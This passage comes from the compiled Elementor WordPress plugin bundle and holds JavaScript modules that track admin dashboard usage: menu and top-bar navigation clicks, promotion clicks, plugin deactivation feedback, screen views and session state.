const dataKeys=[];
const detailsKeys=['layout', 'site_part', 'error', 'document_name', 'document_type', 'view_type_clicked', 'tag', 'sort_direction', 'sort_type', 'action', 'grid_location', 'kit_name', 'page_source', 'element_position', 'element', 'event_type', 'modal_type', 'method', 'status', 'step', 'item', 'category', 'element_location', 'search_term', 'section', 'site_area'];
const data={};
const details={};
const init=()=> {
objectCreator(detailsKeys, details);
objectCreator(dataKeys, data);
const commandSplit=command.split('/');
data.placement=commandSplit[0];
data.event=commandSplit[1];
if(Object.keys(details).length){
data.details=details;
}};
init();
$e.run(command, data);
};
exports.appsEventTrackingDispatch=appsEventTrackingDispatch;
class AppsEventTracking {
static dispatchEvent(eventName, payload){
return elementorCommon.eventsManager.dispatchEvent(eventName, payload);
}
static sendPageViewsWebsiteTemplates(page){
return this.dispatchEvent(EVENTS_MAP.PAGE_VIEWS_WEBSITE_TEMPLATES, {
trigger: _eventsConfig.default.triggers.pageLoaded,
page_loaded: page,
secondary_location: page
});
}
static sendKitsCloudUpgradeClicked(upgradeLocation){
return this.dispatchEvent(EVENTS_MAP.KITS_CLOUD_UPGRADE_CLICKED, {
trigger: _eventsConfig.default.triggers.click,
secondary_location: upgradeLocation,
upgrade_location: upgradeLocation
});
}
static sendExportKitCustomization(payload){
return this.dispatchEvent(EVENTS_MAP.EXPORT_KIT_CUSTOMIZATION, {
trigger: _eventsConfig.default.triggers.click,
...payload
});
}
static sendImportKitCustomization(payload){
return this.dispatchEvent(EVENTS_MAP.IMPORT_KIT_CUSTOMIZATION, {
trigger: _eventsConfig.default.triggers.click,
...payload
});
}
static sendKitImportStatus(error=null){
const isError = !!error;
return this.dispatchEvent(EVENTS_MAP.KIT_IMPORT_STATUS, {
kit_import_status: !isError,
...(isError&&{
kit_import_error: error.message
})
});
}
static sendKitCloudLibraryApply(kitId, kitApplyUrl){
return this.dispatchEvent(EVENTS_MAP.KIT_CLOUD_LIBRARY_APPLY, {
trigger: _eventsConfig.default.triggers.click,
kit_cloud_id: kitId,
...(kitApplyUrl&&{
kit_apply_url: kitApplyUrl
})
});
}
static sendKitCloudLibraryDelete(){
return this.dispatchEvent(EVENTS_MAP.KIT_CLOUD_LIBRARY_DELETE, {
trigger: _eventsConfig.default.triggers.click
});
}
static sendImportExportAdminAction(actionType){
return this.dispatchEvent(EVENTS_MAP.IMPORT_EXPORT_ADMIN_ACTION, {
trigger: _eventsConfig.default.triggers.click,
action_type: actionType
});
}
static sendKitImportUploadFile(status){
return this.dispatchEvent(EVENTS_MAP.KIT_IMPORT_UPLOAD_FILE, {
kit_import_upload_file_status: status
});
}}
exports.AppsEventTracking=AppsEventTracking;
}),
"../app/assets/js/event-track/dashboard/base-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
class BaseTracking {
static ensureOwnArrays(){
if(!Object.prototype.hasOwnProperty.call(this, 'observers')){
this.observers=[];
}
if(!Object.prototype.hasOwnProperty.call(this, 'eventListeners')){
this.eventListeners=[];
}}
static destroy(){
this.ensureOwnArrays();
this.observers.forEach(observer=> observer.disconnect());
this.observers=[];
this.eventListeners.forEach(({
target,
type,
handler,
options
})=> {
target.removeEventListener(type, handler, options);
});
this.eventListeners=[];
}
static addObserver(target, options, callback){
this.ensureOwnArrays();
const observer=new MutationObserver(callback);
observer.observe(target, options);
this.observers.push(observer);
return observer;
}
static addEventListenerTracked(target, type, handler, options={}){
this.ensureOwnArrays();
target.addEventListener(type, handler, options);
this.eventListeners.push({
target,
type,
handler,
options
});
}}
var _default=exports["default"]=BaseTracking;
}),
"../app/assets/js/event-track/dashboard/menu-promotion.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PROMO_MENU_ITEMS={
go_elementor_pro: 'Upgrade'
};
class MenuPromotionTracking extends _baseTracking.default {
static init(){
this.attachDelegatedTracking();
}
static attachDelegatedTracking(){
this.addEventListenerTracked(document, 'click', event=> {
const target=event.target;
if(!target){
return;
}
const link=target.closest('a');
if(!link){
return;
}
const href=link.getAttribute('href');
if(!href){
return;
}
const menuItemKey=this.extractPromoMenuKey(href);
if(!menuItemKey){
return;
}
this.handleMenuPromoClick(link, menuItemKey);
}, {
capture: true
});
}
static extractPromoMenuKey(href){
for (const menuItemKey of Object.keys(PROMO_MENU_ITEMS)){
if(href.includes(`page=${menuItemKey}`)){
return menuItemKey;
}}
return null;
}
static handleMenuPromoClick(menuItem, menuItemKey){
const destination=menuItem.getAttribute('href');
const promoName=PROMO_MENU_ITEMS[menuItemKey];
const path=menuItemKey.replace('elementor_', '').replace(/_/g, '/');
_wpDashboardTracking.default.trackPromoClicked(promoName, destination, path);
}}
var _default=exports["default"]=MenuPromotionTracking;
}),
"../app/assets/js/event-track/dashboard/navigation.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const ELEMENTOR_MENU_SELECTORS={
ELEMENTOR_TOP_LEVEL: 'li#toplevel_page_elementor',
TEMPLATES_TOP_LEVEL: 'li#menu-posts-elementor_library',
ADMIN_MENU: '#adminmenu',
TOP_LEVEL_LINK: '.wp-menu-name',
SUBMENU_CONTAINER: '.wp-submenu',
SUBMENU_ITEM: '.wp-submenu li a',
SUBMENU_ITEM_TOP_LEVEL: '.wp-has-submenu'
};
class NavigationTracking extends _baseTracking.default {
static init(){
this.attachElementorMenuTracking();
this.attachTemplatesMenuTracking();
}
static attachElementorMenuTracking(){
const elementorMenu=document.querySelector(ELEMENTOR_MENU_SELECTORS.ELEMENTOR_TOP_LEVEL);
if(!elementorMenu){
return;
}
this.attachMenuTracking(elementorMenu, 'Elementor');
}
static attachTemplatesMenuTracking(){
const templatesMenu=document.querySelector(ELEMENTOR_MENU_SELECTORS.TEMPLATES_TOP_LEVEL);
if(!templatesMenu){
return;
}
this.attachMenuTracking(templatesMenu, 'Templates');
}
static attachMenuTracking(menuElement, menuName){
this.addEventListenerTracked(menuElement, 'click', event=> {
this.handleMenuClick(event, menuName);
});
}
static handleMenuClick(event, menuName){
const link=event.target.closest('a');
if(!link){
return;
}
const isTopLevel=link.classList.contains('menu-top');
const itemId=this.extractItemId(link);
const area=this.determineNavArea(link);
_wpDashboardTracking.default.trackNavClicked(itemId, isTopLevel ? null:menuName, area);
}
static extractItemId(link){
const textContent=link.textContent.trim();
if(textContent){
return textContent;
}
const href=link.getAttribute('href');
if(href){
const urlParams=new URLSearchParams(href.split('?')[1]||'');
const page=urlParams.get('page');
const postType=urlParams.get('post_type');
if(page){
return page;
}
if(postType){
return postType;
}}
const id=link.getAttribute('id');
if(id){
return id;
}
return 'unknown';
}
static determineNavArea(link){
const parentMenu=link.closest('li.menu-top');
if(parentMenu){
const isSubmenuItem=link.closest(ELEMENTOR_MENU_SELECTORS.SUBMENU_CONTAINER);
if(isSubmenuItem){
const submenuElement=link.closest(ELEMENTOR_MENU_SELECTORS.SUBMENU_ITEM_TOP_LEVEL);
if(submenuElement.classList.contains('wp-not-current-submenu')){
return _wpDashboardTracking.NAV_AREAS.HOVER_MENU;
}
return _wpDashboardTracking.NAV_AREAS.SUBMENU;
}
return _wpDashboardTracking.NAV_AREAS.LEFT_MENU;
}
return _wpDashboardTracking.NAV_AREAS.LEFT_MENU;
}}
var _default=exports["default"]=NavigationTracking;
}),
"../app/assets/js/event-track/dashboard/plugin-actions.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PLUGIN_TYPE={
ELEMENTOR: 'core',
ELEMENTOR_PRO: 'pro'
};
class PluginActions extends _baseTracking.default {
static selectedReason=null;
static init(){
this.attachCoreDeactivationTracking();
this.attachProDeactivationTracking();
this.attachProDeletionTracking();
}
static attachCoreDeactivationTracking(){
const dialogForm=document.querySelector('#elementor-deactivate-feedback-dialog-form');
if(!dialogForm){
return;
}
this.addEventListenerTracked(dialogForm, 'change', event=> {
const target=event.target;
if(target.classList.contains('elementor-deactivate-feedback-dialog-input')){
this.selectedReason=target.value;
}});
this.observeModalButtons();
}
static attachProDeactivationTracking(){
const pluginsTable=document.querySelector('.plugins');
if(!pluginsTable){
return;
}
this.addEventListenerTracked(pluginsTable, 'click', event=> {
const link=event.target.closest('a');
if(link&&'deactivate-elementor-pro'===link.id){
this.trackProDeactivation();
}}, {
capture: true
});
}
static observeModalButtons(){
const checkAndAttachDelegation=()=> {
const modal=document.querySelector('#elementor-deactivate-feedback-modal');
if(!modal){
return false;
}
this.addEventListenerTracked(modal, 'click', event=> {
const submitButton=event.target.closest('.dialog-submit');
const skipButton=event.target.closest('.dialog-skip');
if(submitButton){
this.trackCoreDeactivation('submit&deactivate');
}else if(skipButton){
this.trackCoreDeactivation('skip&deactivate');
}}, {
capture: true
});
return true;
};
if(checkAndAttachDelegation()){
return;
}
this.addObserver(document.body, {
childList: true,
subtree: true
}, (mutations, observer)=> {
if(checkAndAttachDelegation()){
observer.disconnect();
}});
}
static getUserInput(){
const reasonsWithInput=['found_a_better_plugin', 'other'];
if(!this.selectedReason||!reasonsWithInput.includes(this.selectedReason)){
return null;
}
const inputField=document.querySelector(`input[name="reason_${this.selectedReason}"]`);
if(inputField&&inputField.value){
return inputField.value;
}
return null;
}
static trackCoreDeactivation(action){
const properties={
deactivate_form_submit: action,
deactivate_plugin_type: PLUGIN_TYPE.ELEMENTOR
};
if(this.selectedReason){
properties.deactivate_feedback_reason=this.selectedReason;
}
const userInput=this.getUserInput();
if(userInput){
properties.deactivate_feedback_reason +=`/${userInput}`;
}
_wpDashboardTracking.default.dispatchEvent('wpdash_deactivate_plugin', properties, {
send_immediately: true
});
}
static trackProDeactivation(){
this.trackProAction('deactivate');
}
static attachProDeletionTracking(){
if('undefined'===typeof jQuery){
return;
}
jQuery(document).on('wp-plugin-deleting', (event, args)=> {
if('elementor-pro'===args?.slug){
this.trackProAction('delete');
}});
}
static destroy(){
if('undefined'!==typeof jQuery){
jQuery(document).off('wp-plugin-deleting');
}
_baseTracking.default.destroy.call(this);
}
static trackProAction(action){
const eventMap={
deactivate: {
eventName: 'wpdash_deactivate_plugin',
propertyKey: 'deactivate_plugin_type'
},
delete: {
eventName: 'wpdash_delete_plugin',
propertyKey: 'plugin_delete'
}};
const config=eventMap[action];
if(!config){
return;
}
const properties={
[config.propertyKey]: PLUGIN_TYPE.ELEMENTOR_PRO
};
_wpDashboardTracking.default.dispatchEvent(config.eventName, properties, {
send_immediately: true
});
}}
var _default=exports["default"]=PluginActions;
}),
"../app/assets/js/event-track/dashboard/promotion.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
const PROMO_SELECTORS={
PROMO_PAGE: '.e-feature-promotion, .elementor-settings-form-page',
PROMO_BLANK_STATE: '.elementor-blank_state',
CTA_BUTTON: '.go-pro',
TITLE: 'h3'
};
class PromotionTracking extends _baseTracking.default {
static init(){
this.attachDelegatedTracking();
}
static attachDelegatedTracking(){
this.addEventListenerTracked(document, 'click', event=> {
const target=event.target;
if(!target){
return;
}
const button=target.closest(`a${PROMO_SELECTORS.CTA_BUTTON}`);
if(!button){
return;
}
const promoPage=button.closest(`${PROMO_SELECTORS.PROMO_PAGE}, ${PROMO_SELECTORS.PROMO_BLANK_STATE}`);
if(!promoPage){
return;
}
this.handlePromoClick(button, promoPage);
}, {
capture: true
});
}
static handlePromoClick(button, promoPage){
const promoTitle=this.extractPromoTitle(promoPage, button);
const destination=button.getAttribute('href');
const path=this.extractPromoPath();
_wpDashboardTracking.default.trackPromoClicked(promoTitle, destination, path);
}
static extractPromoTitle(promoPage, button){
const titleElement=promoPage.querySelector(PROMO_SELECTORS.TITLE);
return titleElement ? titleElement.textContent.trim():button.textContent.trim();
}
static extractPromoPath(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
if(!page){
return 'elementor';
}
return page.replace('elementor_', '').replace(/_/g, '/');
}}
var _default=exports["default"]=PromotionTracking;
}),
"../app/assets/js/event-track/dashboard/screen-view.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _utils=__webpack_require__( "../app/assets/js/event-track/dashboard/utils.js");
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const SCREEN_SELECTORS={
NAV_TAB_WRAPPER: '.nav-tab-wrapper',
NAV_TAB: '.nav-tab',
NAV_TAB_ACTIVE: '.nav-tab-active',
SETTINGS_FORM_PAGE: '.elementor-settings-form-page',
SETTINGS_FORM_PAGE_ACTIVE: '.elementor-settings-form-page.elementor-active',
FLOATING_ELEMENTS_MODAL: '#elementor-new-floating-elements-modal',
TEMPLATE_DIALOG_MODAL: '#elementor-new-template-dialog-content'
};
const TRACKED_MODALS=[SCREEN_SELECTORS.FLOATING_ELEMENTS_MODAL, SCREEN_SELECTORS.TEMPLATE_DIALOG_MODAL];
class ScreenViewTracking extends _baseTracking.default {
static trackedScreens=new Set();
static init(){
if(!_utils.DashboardUtils.isElementorPage()){
return;
}
this.attachTabChangeTracking();
}
static destroy(){
super.destroy();
this.trackedScreens.clear();
}
static getScreenData(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
const postType=urlParams.get('post_type');
const hash=window.location.hash;
let screenId='';
let screenType='';
if(page){
screenId=page;
}else if(postType){
screenId=postType;
}else{
screenId=this.getScreenIdFromBody();
}
if(this.isElementorAppPage()){
const appScreenData=this.getAppScreenData(hash);
if(appScreenData){
return appScreenData;
}}
const hasNavTabs=document.querySelector(SCREEN_SELECTORS.NAV_TAB_WRAPPER);
const hasSettingsTabs=document.querySelectorAll(SCREEN_SELECTORS.SETTINGS_FORM_PAGE).length > 1;
if(hasNavTabs||hasSettingsTabs||hash&&!this.isElementorAppPage()){
screenType=_wpDashboardTracking.SCREEN_TYPES.TAB;
if(hash){
const tabId=hash.replace(/^#(tab-)?/, '');
screenId=`${screenId}-${tabId}`;
}else if(hasNavTabs){
const activeTab=document.querySelector(SCREEN_SELECTORS.NAV_TAB_ACTIVE);
if(activeTab){
const tabText=activeTab.textContent.trim();
const tabHref=activeTab.getAttribute('href');
if(tabText){
screenId=`${screenId}-${this.sanitizeScreenId(tabText)}`;
}else if(tabHref&&tabHref.includes('#')){
const tabId=tabHref.split('#')[1];
screenId=`${screenId}-${tabId}`;
}}
}else if(hasSettingsTabs){
const activeSettingsTab=document.querySelector(SCREEN_SELECTORS.SETTINGS_FORM_PAGE_ACTIVE);
if(activeSettingsTab){
const tabId=activeSettingsTab.id;
if(tabId){
screenId=`${screenId}-${tabId}`;
}}
}}
return {
screenId,
screenType
};}
static isElementorAppPage(){
const urlParams=new URLSearchParams(window.location.search);
return 'elementor-app'===urlParams.get('page');
}
static getAppScreenData(hash){
if(!hash){
return null;
}
const cleanHash=hash.replace(/^#/, '');
if(!cleanHash.startsWith('/')){
return null;
}
const pathParts=cleanHash.split('/').filter(Boolean);
if(0===pathParts.length){
return null;
}
const screenId=pathParts.join('/');
const screenType=_wpDashboardTracking.SCREEN_TYPES.APP_SCREEN;
return {
screenId,
screenType
};}
static getScreenIdFromBody(){
const body=document.body;
const bodyClasses=body.className.split(' ');
for (const cls of bodyClasses){
if(cls.startsWith('elementor')&&(cls.includes('page')||cls.includes('post-type'))){
return cls;
}}
return 'elementor-unknown';
}
static sanitizeScreenId(text){
return text.toLowerCase().replace(/[^a-z0-9]+/g, '-').replace(/^-|-$/g, '');
}
static attachTabChangeTracking(){
this.attachNavTabTracking();
this.attachHashChangeTracking();
this.attachSettingsTabTracking();
this.attachModalTracking();
}
static attachNavTabTracking(){
const wrapper=document.querySelector(SCREEN_SELECTORS.NAV_TAB_WRAPPER);
if(!wrapper){
return;
}
this.addEventListenerTracked(wrapper, 'click', event=> {
const navTab=event.target.closest(SCREEN_SELECTORS.NAV_TAB);
if(navTab&&!navTab.classList.contains('nav-tab-active')){
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}}
});
}
static attachHashChangeTracking(){
this.addEventListenerTracked(window, 'hashchange', ()=> {
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}});
}
static attachSettingsTabTracking(){
const settingsPages=document.querySelectorAll(SCREEN_SELECTORS.SETTINGS_FORM_PAGE);
if(0===settingsPages.length){
return;
}
settingsPages.forEach(page=> {
this.addObserver(page, {
attributes: true,
attributeFilter: ['class']
}, ()=> {
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}});
});
}
static attachModalTracking(){
this.addObserver(document.body, {
childList: true,
subtree: true
}, mutations=> {
for (const mutation of mutations){
if('childList'===mutation.type){
TRACKED_MODALS.forEach(modalSelector=> {
const modal=document.querySelector(modalSelector);
if(modal&&this.isModalVisible(modal)){
const modalId=modalSelector.replace('#', '');
this.trackScreen(modalId, _wpDashboardTracking.SCREEN_TYPES.POPUP);
}});
}}
});
}
static isModalVisible(element){
if(!element){
return false;
}
const style=window.getComputedStyle(element);
return 'none'!==style.display&&0!==parseFloat(style.opacity);
}
static trackScreen(screenId, screenType=_wpDashboardTracking.SCREEN_TYPES.TOP_LEVEL_PAGE){
const trackingKey=`${screenId}-${screenType}`;
if(this.trackedScreens.has(trackingKey)){
return;
}
this.trackedScreens.add(trackingKey);
_wpDashboardTracking.default.trackScreenViewed(screenId, screenType);
}}
var _default=exports["default"]=ScreenViewTracking;
}),
"../app/assets/js/event-track/dashboard/top-bar.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const TOP_BAR_SELECTORS={
TOP_BAR_ROOT: '.e-admin-top-bar',
BAR_BUTTON: '.e-admin-top-bar__bar-button',
BUTTON_TITLE: '.e-admin-top-bar__bar-button-title',
MAIN_AREA: '.e-admin-top-bar__main-area',
SECONDARY_AREA: '.e-admin-top-bar__secondary-area'
};
class TopBarTracking extends _baseTracking.default {
static init(){
this.waitForTopBar();
}
static waitForTopBar(){
const topBar=document.querySelector(TOP_BAR_SELECTORS.TOP_BAR_ROOT);
if(topBar){
this.attachTopBarTracking(topBar);
return;
}
const observer=this.addObserver(document.body, {
childList: true,
subtree: true
}, ()=> {
const foundTopBar=document.querySelector(TOP_BAR_SELECTORS.TOP_BAR_ROOT);
if(foundTopBar){
this.attachTopBarTracking(foundTopBar);
observer.disconnect();
clearTimeout(timeoutId);
}});
const timeoutId=setTimeout(()=> {
observer.disconnect();
}, 10000);
}
static attachTopBarTracking(topBar){
const buttons=topBar.querySelectorAll(TOP_BAR_SELECTORS.BAR_BUTTON);
buttons.forEach(button=> {
this.addEventListenerTracked(button, 'click', event=> {
this.handleTopBarClick(event);
});
});
this.observeTopBarChanges(topBar);
}
static observeTopBarChanges(topBar){
this.addObserver(topBar, {
childList: true,
subtree: true
}, mutations=> {
mutations.forEach(mutation=> {
if('childList'===mutation.type){
mutation.addedNodes.forEach(node=> {
if(1===node.nodeType){
if(node.matches&&node.matches(TOP_BAR_SELECTORS.BAR_BUTTON)){
this.addEventListenerTracked(node, 'click', event=> {
this.handleTopBarClick(event);
});
}else{
const buttons=node.querySelectorAll ? node.querySelectorAll(TOP_BAR_SELECTORS.BAR_BUTTON):[];
buttons.forEach(button=> {
this.addEventListenerTracked(button, 'click', event=> {
this.handleTopBarClick(event);
});
});
}}
});
}});
});
}
static handleTopBarClick(event){
const button=event.currentTarget;
const itemId=this.extractItemId(button);
_wpDashboardTracking.default.trackNavClicked(itemId, null, _wpDashboardTracking.NAV_AREAS.TOP_BAR);
}
static extractItemId(button){
const titleElement=button.querySelector(TOP_BAR_SELECTORS.BUTTON_TITLE);
if(titleElement&&titleElement.textContent.trim()){
return titleElement.textContent.trim();
}
const textContent=button.textContent.trim();
if(textContent){
return textContent;
}
const href=button.getAttribute('href');
if(href){
const urlParams=new URLSearchParams(href.split('?')[1]||'');
const page=urlParams.get('page');
if(page){
return page;
}
if(href.includes('/wp-admin/')){
const pathParts=href.split('/wp-admin/')[1];
if(pathParts){
return pathParts.split('?')[0];
}}
try {
const url=new URL(href, window.location.origin);
return url.pathname.split('/').filter(Boolean).pop()||url.hostname;
} catch (error){
return href;
}}
const dataInfo=button.getAttribute('data-info');
if(dataInfo){
return dataInfo;
}
const classes=button.className.split(' ').filter(cls=> cls&&'e-admin-top-bar__bar-button'!==cls);
if(classes.length > 0){
return classes.join('-');
}
return 'unknown-top-bar-button';
}}
var _default=exports["default"]=TopBarTracking;
}),
"../app/assets/js/event-track/dashboard/utils.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.DashboardUtils=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.some.js");
const DashboardUtils=exports.DashboardUtils={
isElementorPage(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
if(page&&(page.startsWith('elementor')||page.includes('elementor'))){
return true;
}
const postType=urlParams.get('post_type');
if('elementor_library'===postType||'e-floating-buttons'===postType){
return true;
}
const body=document.body;
const bodyClasses=body.className.split(' ');
return bodyClasses.some(cls=> cls.includes('elementor')&&(cls.includes('page')||cls.includes('post-type')));
}};
}),
"../app/assets/js/event-track/wp-dashboard-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=exports.SCREEN_TYPES=exports.NAV_AREAS=exports.CONTROL_TYPES=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _navigation=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/navigation.js"));
var _pluginActions=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/plugin-actions.js"));
var _promotion=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/promotion.js"));
var _screenView=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/screen-view.js"));
var _topBar=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/top-bar.js"));
var _menuPromotion=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/menu-promotion.js"));
const SESSION_TIMEOUT_MINUTES=30;
const MINUTE_MS=60 * 1000;
const SESSION_TIMEOUT=SESSION_TIMEOUT_MINUTES * MINUTE_MS;
const ACTIVITY_CHECK_INTERVAL=1 * MINUTE_MS;
const SESSION_STORAGE_KEY='elementor_wpdash_session';
const PENDING_NAV_CLICK_KEY='elementor_wpdash_pending_nav';
const CONTROL_TYPES=exports.CONTROL_TYPES={
BUTTON: 'button',
CHECKBOX: 'checkbox',
RADIO: 'radio',
LINK: 'link',
SELECT: 'select',
TOGGLE: 'toggle'
};
const NAV_AREAS=exports.NAV_AREAS={
LEFT_MENU: 'left_menu',
SUBMENU: 'submenu',
HOVER_MENU: 'hover_menu',
TOP_BAR: 'top_bar'
};
const SCREEN_TYPES=exports.SCREEN_TYPES={
TAB: 'tab',
POPUP: 'popup',
APP_SCREEN: 'app_screen'
};
class WpDashboardTracking {
static sessionStartTime=Date.now();
static lastActivityTime=Date.now();
static sessionEnded=false;
static navItemsVisited=new Set();
static activityCheckInterval=null;
static initialized=false;
static navigationListeners=[];
static isNavigatingToElementor=false;
static init(){
if(this.initialized){
return;
}
this.restoreOrCreateSession();
if(this.isEventsManagerAvailable()){
this.startSessionMonitoring();
this.attachActivityListeners();
this.attachNavigationListener();
this.initialized=true;
}}
static restoreOrCreateSession(){
const storedSession=this.getStoredSession();
if(storedSession){
this.sessionStartTime=storedSession.sessionStartTime;
this.navItemsVisited=new Set(storedSession.navItemsVisited);
this.lastActivityTime=Date.now();
this.sessionEnded=false;
}else{
this.sessionStartTime=Date.now();
this.lastActivityTime=Date.now();
this.sessionEnded=false;
this.navItemsVisited=new Set();
}
this.processPendingNavClick();
this.saveSessionToStorage();
}
static processPendingNavClick(){
try {
const pendingNav=sessionStorage.getItem(PENDING_NAV_CLICK_KEY);
if(pendingNav){
const {
itemId,
rootItem,
area
}=JSON.parse(pendingNav);
this.navItemsVisited.add(itemId);
const properties={
wpdash_nav_item_id: itemId,
wpdash_nav_area: area
};
if(rootItem){
properties.wpdash_nav_item_root=rootItem;
}
this.dispatchEvent('wpdash_nav_clicked', properties, {
send_immediately: true
});
sessionStorage.removeItem(PENDING_NAV_CLICK_KEY);
}} catch (error){
sessionStorage.removeItem(PENDING_NAV_CLICK_KEY);
}}
static getStoredSession(){
try {
const stored=sessionStorage.getItem(SESSION_STORAGE_KEY);
return stored ? JSON.parse(stored):null;
} catch (error){
return null;
}}
static saveSessionToStorage(){
const sessionData={
sessionStartTime: this.sessionStartTime,
navItemsVisited: Array.from(this.navItemsVisited)
};
sessionStorage.setItem(SESSION_STORAGE_KEY, JSON.stringify(sessionData));
}
static clearStoredSession(){
